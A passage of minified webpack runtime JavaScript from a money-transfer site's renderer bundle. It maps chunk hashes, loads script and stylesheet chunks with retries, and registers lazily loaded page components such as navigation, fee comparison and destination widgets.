>0)&&!(r=o.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(t=o.return)&&t.call(o)}finally{if(i)throw i.error}}return a}function f(e,n,t){if(t||2===arguments.length)for(var r,i=0,o=n.length;i<o;i++)!r&&i in n||(r||(r=Array.prototype.slice.call(n,0,i)),r[i]=n[i]);return e.concat(r||Array.prototype.slice.call(n))}function b(e,n){return Object.defineProperty?Object.defineProperty(e,"raw",{value:n}):e.raw=n,e}Object.create;"function"==typeof SuppressedError&&SuppressedError}},i={};function o(e){var n=i[e];if(void 0!==n)return n.exports;var t=i[e]={id:e,loaded:!1,exports:{}};return r[e].call(t.exports,t,t.exports,o),t.loaded=!0,t.exports}o.m=r,o.n=e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return o.d(n,{a:n}),n},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,o.t=function(t,r){if(1&r&&(t=this(t)),8&r)return t;if("object"==typeof t&&t){if(4&r&&t.__esModule)return t;if(16&r&&"function"==typeof t.then)return t}var i=Object.create(null);o.r(i);var a={};e=e||[null,n({}),n([]),n(n)];for(var c=2&r&&t;"object"==typeof c&&!~e.indexOf(c);c=n(c))Object.getOwnPropertyNames(c).forEach((e=>a[e]=()=>t[e]));return a.default=()=>t,o.d(i,a),i},o.d=(e,n)=>{for(var t in n)o.o(n,t)&&!o.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:n[t]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce(((n,t)=>(o.f[t](e,n),n)),[])),o.u=e=>"caribou-renderer-client-0.1.1-"+{3:"54be456f9b1b1ece3e6f",173:"bd41106a01bb1fa3038a",177:"aa5405e7a7fb56dfb094",181:"ff8f8d92c3323d9609e4",234:"ba0b110705c42dceb632",377:"c9d01efc95a921511e4a",393:"831ec8c501b14f5bfd61",447:"ead68bb604f7ddda0030",539:"7a32311c6195f3eb4735",549:"094730fe92c70ee5d8fc",798:"9089c3aa0f6a3b703102",803:"dadba72d0f140bda5de6",818:"a47adfe5369a91629a23",832:"6774251961a72836b672",840:"8e90ace1a86d8de04fc0",1130:"b896b92a43f9eb8be1ad",1203:"276874763e0d31795ba6",1279:"292c52bd44e09e77ac3a",1456:"b6f93f0a6cb04b3c8259",1489:"10cb6d22756ebf7daf1a",1601:"cc5659b2372caa573aa5",1718:"049fa6636198b23cb565",1815:"af966a26ca81e8039be5",1823:"6ce570611436c0405a42",1842:"92623960feeb6559fcb2",2075:"d6fa0814e5ff40b47070",2157:"b27603c3454aa4fabc47",2206:"d48b36b04e25b431d839",2210:"49894d01124dd10b4a1d",2233:"2a2f543324c998a776fe",2318:"19043aaf515bb5181877",2480:"46976b252b42bf89dd33",2594:"2934280add77f9795a71",2694:"474f4986825828d92b0e",2792:"8cc54344a66ae7d5898b",2803:"f73b7f8d8338252903d1",3019:"c5da3056d3273fd35a64",3144:"657384f9f40bcce9fb81",3249:"a8d829d0366addd51857",3276:"65cc26546fed9b74a3e6",3382:"5e5682928c0870161342",3442:"7da14e147126e320c2b6",3502:"06c88d8d2965e323c530",3575:"a2b242a3c4fbcc36ebfd",3642:"666e80fba9410fe69622",3779:"4b7e5ac165c28bb2b518",3781:"5f8b9a35c178c801e630",3786:"9667a4129efec7ade531",3836:"c99271bfc7df3a380496",3855:"089f8d65d73bbadb2318",3951:"97c98ace569e65646ae0",4189:"a42798e85ff2f71c27a5",4203:"cf55572a5638daff28da",4256:"71b1b1c3879407320479",4271:"fbea835ec67a9ca9d8fb",4282:"3230607fd7b518fb965d",4291:"0d0bf0958f598392be9e",4332:"a801332cc7191dc8ccfd",4363:"d699cf08eb4cb1d37af2",4421:"66cb07a04afa58f86654",4514:"350a8fa977d1d0b6d11d",4927:"065e9e40043bc0301ed2",4963:"7347f663e24abb167ab1",4998:"63f3e82f9511f0a557a4",5003:"4664e17ebb3a710eb3c0",5011:"0fb63f74f82d21cfd290",5039:"2c1d3f5cb7be403b223f",5070:"dff8a73f497686426648",5112:"001e44d862f24283bc04",5155:"1b761b9abd54f4ee9b96",5295:"959ce0573806965e2425",5322:"ddd6829dfb21a0481ea9",5357:"8b21a2a8cd05429382f3",5391:"0d85b488669af142944b",5432:"9a9e49b58b9c66f5c864",5453:"3f1331310d35d5e97517",5470:"8a1f58a9bad523d9bec9",5483:"2ce10beca7e37b15d5d9",5497:"65177f4bfec26927225b",5513:"4545522fca10ac2b02eb",5690:"0fcc144079f587c7c857",5732:"c22582f2eef5d34ced51",5855:"a3cf51cb7b82b6769a1f",5872:"84c98cd8358e179f706b",5899:"e9fbc4f6daa0f4d6f612",5985:"b5f6f06aaa760e25aa8a",5987:"2f638f7283ed7bd9092d",5992:"c9bd13e19566ee205866",6047:"d4dd98c6f92b6ebed736",6107:"47be6fc9e24e8927a287",6203:"cf70e1ffaab1f7aca5d2",6236:"5ded119e729d982a8419",6381:"afd38e0c368d95e8fa06",6402:"872bc67039972e6400bc",6491:"eb067aa4afe77994ab95",6519:"2fb8592d59c84d31212b",6520:"b5ff83d50013949938d4",6648:"73904ebb69624a45e19e",6682:"6970221388ffce2566e9",6691:"9793432dad8cdb7db8a9",6866:"25d1d2fc6cbf5922d786",6947:"898ba0f81667321092e2",6965:"b0870e0223dc9cee3d3f",7048:"668b02a3b234efbd0208",7142:"6361d710dc1efb32733a",7154:"2284defe0df59e695967",7170:"c895614ffc2caf078b80",7183:"84d93a9979a4d3cd7f98",7206:"b168e0260bb0fcaec5da",7214:"40a6d5387cb34e3c1fe3",7302:"675778fc21547c33a528",7304:"13327ecbebc6edeb090e",7314:"e590cf207a42b8f52092",7379:"820d72f9b23b6123abfd",7466:"60d661902d0ca8fcccab",7501:"4f2ad45d4e335a4b1570",7515:"580ffc2e61a924e8cb83",7523:"c92759c83d3c42b2da4a",7599:"1e8d6c5575e5cfe7ec80",7723:"95d63c48fdfb8f23f58b",7762:"8a71c9c915c16cfb0622",7763:"d8f9bf9b954827822e29",7831:"7abe1feaa2b37afbedde",8094:"78e46a7bfb9ac46555c5",8168:"2ec6159e72d48fd9b3b8",8211:"3405c934f515f421286b",8213:"1bcee2fe12eb08567b7d",8224:"9888a0f60a2a467adb2d",8312:"7195b8aa72e0a5d073b0",8322:"6812588cd3d98a5b91b0",8547:"cea8f9226d9a03de94ca",8615:"e185f5d5fde07fd0e365",8879:"2c5cb7a4e8093a52f2b0",8896:"3c4a3b9a2aaf652dff9a",9208:"35b7434f790329202fab",9248:"4c38e2b65312d8938a2b",9268:"f340e2612e002f06b8ea",9347:"94b7a019952ebb7df333",9388:"24ca86c849c41fb1bca4",9436:"4c64794e13d5f948be0d",9495:"905925896d9207a859ad",9621:"efd9a2b3f851d30a3d1a",9652:"6ae5834b4977701e0ad4"}[e]+".js",o.miniCssF=e=>"caribou-renderer-client-0.1.1-"+{2075:"d6fa0814e5ff40b47070",3382:"5e5682928c0870161342",5483:"2ce10beca7e37b15d5d9",7314:"e590cf207a42b8f52092"}[e]+".css",o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),t={},o.l=(e,n,r,i)=>{if(t[e])t[e].push(n);else{var a,c;if(void 0!==r)for(var s=document.getElementsByTagName("script"),u=0;u<s.length;u++){var d=s[u];if(d.getAttribute("src")==e){a=d;break}}a||(c=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,o.nc&&a.setAttribute("nonce",o.nc),a.src=e),t[e]=[n];var l=(n,r)=>{a.onerror=a.onload=null,clearTimeout(f);var i=t[e];if(delete t[e],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach((e=>e(r))),n)return n(r)},f=setTimeout(l.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=l.bind(null,a.onerror),a.onload=l.bind(null,a.onload),c&&document.head.appendChild(a)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),o.p="https://media.remitly.io/",(()=>{if(void 0!==o){var e=o.u,n=o.e,t={},r={};o.u=function(n){return e(n)+(t.hasOwnProperty(n)?"?"+t[n]:"")},o.e=function(i){return n(i).catch((function(n){var a=r.hasOwnProperty(i)?r[i]:5;if(a<1){var c=e(i);throw n.message="Loading chunk "+i+" failed after 5 retries.\n("+c+")",n.request=c,n}return new Promise((function(e){var n=5-a+1;setTimeout((function(){var n=Date.now();t[i]=n,r[i]=a-1,e(o.e(i))}),function(e){return 1e3*2**e}(n))}))}))}}})(),(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((n,t)=>{var r=o.miniCssF(e),i=o.p+r;if(((e,n)=>{for(var t=document.getElementsByTagName("link"),r=0;r<t.length;r++){var i=(a=t[r]).getAttribute("data-href")||a.getAttribute("href");if("stylesheet"===a.rel&&(i===e||i===n))return a}var o=document.getElementsByTagName("style");for(r=0;r<o.length;r++){var a;if((i=(a=o[r]).getAttribute("data-href"))===e||i===n)return a}})(r,i))return n();((e,n,t,r,i)=>{var a=document.createElement("link");a.rel="stylesheet",a.type="text/css",o.nc&&(a.nonce=o.nc),a.onerror=a.onload=t=>{if(a.onerror=a.onload=null,"load"===t.type)r();else{var o=t&&t.type,c=t&&t.target&&t.target.href||n,s=new Error("Loading CSS chunk "+e+" failed.\n("+o+": "+c+")");s.name="ChunkLoadError",s.code="CSS_CHUNK_LOAD_FAILED",s.type=o,s.request=c,a.parentNode&&a.parentNode.removeChild(a),i(s)}},a.href=n,t?t.parentNode.insertBefore(a,t.nextSibling):document.head.appendChild(a)})(e,i,null,n,t)})),n={8792:0};o.f.miniCss=(t,r)=>{n[t]?r.push(n[t]):0!==n[t]&&{2075:1,3382:1,5483:1,7314:1}[t]&&r.push(n[t]=e(t).then((()=>{n[t]=0}),(e=>{throw delete n[t],e})))}}})(),(()=>{var e={8792:0};o.f.j=(n,t)=>{var r=o.o(e,n)?e[n]:void 0;if(0!==r)if(r)t.push(r[2]);else{var i=new Promise(((t,i)=>r=e[n]=[t,i]));t.push(r[2]=i);var a=o.p+o.u(n),c=new Error;o.l(a,(t=>{if(o.o(e,n)&&(0!==(r=e[n])&&(e[n]=void 0),r)){var i=t&&("load"===t.type?"missing":t.type),a=t&&t.target&&t.target.src;c.message="Loading chunk "+n+" failed.\n("+i+": "+a+")",c.name="ChunkLoadError",c.type=i,c.request=a,r[1](c)}}),"chunk-"+n,n)}};var n=(n,t)=>{var r,i,[a,c,s]=t,u=0;if(a.some((n=>0!==e[n]))){for(r in c)o.o(c,r)&&(o.m[r]=c[r]);if(s)s(o)}for(n&&n(t);u<a.length;u++)i=a[u],o.o(e,i)&&e[i]&&e[i][0](),e[i]=0},t=self.caribouJsonp=self.caribouJsonp||[];t.forEach(n.bind(null,0)),t.push=n.bind(null,t.push.bind(t))})();var a=o(585608),c=o(991753),s=new Map([["GlobalNavV2",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(6107),o.e(3786),o.e(9347),o.e(539)]).then(o.bind(o,15245))];case 1:return[2,e.sent().GlobalNavV2]}}))}))}],["FooterBrandV2",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(234),o.e(3276),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6107),o.e(1130),o.e(7304),o.e(7379)]).then(o.bind(o,927379))];case 1:return[2,e.sent().FooterBrandV2]}}))}))}],["EmptyFooter",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(234),o.e(3276),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6107),o.e(1130),o.e(7304),o.e(5732)]).then(o.bind(o,165732))];case 1:return[2,e.sent().EmptyFooter]}}))}))}],["ForexBar",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(5872),o.e(9652),o.e(8896),o.e(4256),o.e(8211),o.e(1842)]).then(o.bind(o,68365))];case 1:return[2,e.sent().ForexBar]}}))}))}],["Markdown",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(7762)]).then(o.bind(o,997762))];case 1:return[2,e.sent().Markdown]}}))}))}],["NotFound",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(9652),o.e(6682)]).then(o.bind(o,816682))];case 1:return[2,e.sent().NotFound]}}))}))}],["EmptyHeader",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(9652),o.e(1718)]).then(o.bind(o,351718))];case 1:return[2,e.sent().EmptyHeader]}}))}))}],["AppHero",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(9208)]).then(o.bind(o,719208))];case 1:return[2,e.sent().AppHero]}}))}))}],["Hero",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(2694)]).then(o.bind(o,330963))];case 1:return[2,e.sent().TextAndCreative]}}))}))}],["HeroBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(181),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(3),o.e(9248),o.e(803)]).then(o.bind(o,803))];case 1:return[2,e.sent().TextAndCreativeBrandV1]}}))}))}],["HeroBrandWaitlistV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(3),o.e(6402)]).then(o.bind(o,656402))];case 1:return[2,e.sent().TextAndCreativeBrandWaitlistV1]}}))}))}],["UniversalTextAndCreativeBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(181),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(3),o.e(9248),o.e(8168)]).then(o.bind(o,948168))];case 1:return[2,e.sent().UniversalTextAndCreativeBrandV1]}}))}))}],["CountrySelector",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(2803),o.e(3786),o.e(6947)]).then(o.bind(o,47269))];case 1:return[2,e.sent().CountrySelector]}}))}))}],["CountrySelectorBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(2803),o.e(3786),o.e(6965),o.e(7763),o.e(4271)]).then(o.bind(o,684271))];case 1:return[2,e.sent().CountrySelectorBrandV1]}}))}))}],["OneToX",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(9268),o.e(5011)]).then(o.bind(o,795011))];case 1:return[2,e.sent().OneToX]}}))}))}],["UniversalOneToXCreativeBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(3),o.e(1815),o.e(5453)]).then(o.bind(o,625453))];case 1:return[2,e.sent().UniversalOneToXCreativeBrandV1]}}))}))}],["ReferralHeroBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(3786),o.e(6965),o.e(7466)]).then(o.bind(o,507466))];case 1:return[2,e.sent().ReferralHeroBrandV1]}}))}))}],["ReferralHeroV2BrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(3855)]).then(o.bind(o,173855))];case 1:return[2,e.sent().ReferralHeroV2BrandV1]}}))}))}],["OneToXCreative",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(9268),o.e(1279)]).then(o.bind(o,891279))];case 1:return[2,e.sent().OneToXCreative]}}))}))}],["OneToXCreativeBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2803),o.e(3),o.e(1815),o.e(6047)]).then(o.bind(o,936047))];case 1:return[2,e.sent().OneToXCreativeBrandV1]}}))}))}],["UniversalTestimonialBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(2157)]).then(o.bind(o,651189))];case 1:return[2,e.sent().UniversalTestimonialBrandV1]}}))}))}],["TwoColumn",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(7831)]).then(o.bind(o,565951))];case 1:return[2,e.sent().TwoColumn]}}))}))}],["ThreeColumn",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(1203)]).then(o.bind(o,283339))];case 1:return[2,e.sent().ThreeColumn]}}))}))}],["NColumn",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8213)]).then(o.bind(o,52397))];case 1:return[2,e.sent().NColumn]}}))}))}],["NColumnBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(3249),o.e(6236)]).then(o.bind(o,753855))];case 1:return[2,e.sent().NColumnBrandV1]}}))}))}],["UniversalNColumnBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(3249),o.e(549)]).then(o.bind(o,310549))];case 1:return[2,e.sent().UniversalNColumnBrandV1]}}))}))}],["NValueProp",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(9652),o.e(4256),o.e(5295)]).then(o.bind(o,271536))];case 1:return[2,e.sent().NValueProp]}}))}))}],["NCardValueProp",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(3144),o.e(7170),o.e(9652),o.e(4256),o.e(5483)]).then(o.bind(o,406116))];case 1:return[2,e.sent().NCardValueProp]}}))}))}],["Destinations",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(5112),o.e(447)]).then(o.bind(o,500447))];case 1:return[2,e.sent().Destinations]}}))}))}],["DestinationsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(4189),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6520),o.e(9347),o.e(5322),o.e(8879)]).then(o.bind(o,598879))];case 1:return[2,e.sent().DestinationsBrandV1]}}))}))}],["DynamicDestinations",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(5112),o.e(7599)]).then(o.bind(o,367599))];case 1:return[2,e.sent().DynamicDestinations]}}))}))}],["DynamicDestinationsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(4189),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6520),o.e(9347),o.e(5322),o.e(5985)]).then(o.bind(o,85985))];case 1:return[2,e.sent().DynamicDestinationsBrandV1]}}))}))}],["UniversalBanner",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(3575)]).then(o.bind(o,513575))];case 1:return[2,e.sent().UniversalBanner]}}))}))}],["UniversalDynamicDestinationsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(4189),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6520),o.e(9347),o.e(5322),o.e(4514)]).then(o.bind(o,814514))];case 1:return[2,e.sent().UniversalDynamicDestinationsBrandV1]}}))}))}],["DestinationNetwork",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(3144),o.e(7170),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(7314)]).then(o.bind(o,167314))];case 1:return[2,e.sent().DestinationNetwork]}}))}))}],["Disclaimer",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(3951)]).then(o.bind(o,763951))];case 1:return[2,e.sent().Disclaimer]}}))}))}],["DisclaimerBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(5899)]).then(o.bind(o,505899))];case 1:return[2,e.sent().DisclaimerBrandV1]}}))}))}],["UniversalDisclaimerBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(7523)]).then(o.bind(o,257523))];case 1:return[2,e.sent().UniversalDisclaimerBrandV1]}}))}))}],["CompareFees",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(7142)]).then(o.bind(o,907142))];case 1:return[2,e.sent().CompareFees]}}))}))}],["CompareFeesSideBySide",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4998)]).then(o.bind(o,924998))];case 1:return[2,e.sent().CompareFeesSideBySide]}}))}))}],["DynamicPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5855),o.e(9652),o.e(8896),o.e(4291),o.e(798)]).then(o.bind(o,430798))];case 1:return[2,e.sent().DynamicPricingTable]}}))}))}],["FixedPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5855),o.e(9652),o.e(8896),o.e(4291),o.e(5987)]).then(o.bind(o,185987))];case 1:return[2,e.sent().FixedPricingTable]}}))}))}],["YouTubeVideo",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(6519)]).then(o.bind(o,923423))];case 1:return[2,e.sent().YouTubeVideo]}}))}))}],["YouTubeVideoSteps",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(2480),o.e(9652),o.e(8896),o.e(4291),o.e(7183)]).then(o.bind(o,27183))];case 1:return[2,e.sent().YouTubeVideoSteps]}}))}))}],["YouTubeVideoStepsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4963),o.e(8615)]).then(o.bind(o,898615))];case 1:return[2,e.sent().YouTubeVideoStepsBrandV1]}}))}))}],["GetStarted",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(177)]).then(o.bind(o,429017))];case 1:return[2,e.sent().GetStarted]}}))}))}],["EmailForm",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(4332),o.e(6691)]).then(o.bind(o,486691))];case 1:return[2,e.sent().EmailForm]}}))}))}],["HeroCountryFilter",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(8211),o.e(6520),o.e(3786),o.e(2318)]).then(o.bind(o,568644))];case 1:return[2,e.sent().HeroCountryFilter]}}))}))}],["Blog",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(8896),o.e(4291),o.e(4256),o.e(3781)]).then(o.bind(o,38125))];case 1:return[2,e.sent().Blog]}}))}))}],["BlogBrandV1",function(){return(0,a.sH)(void 0,void 0,void 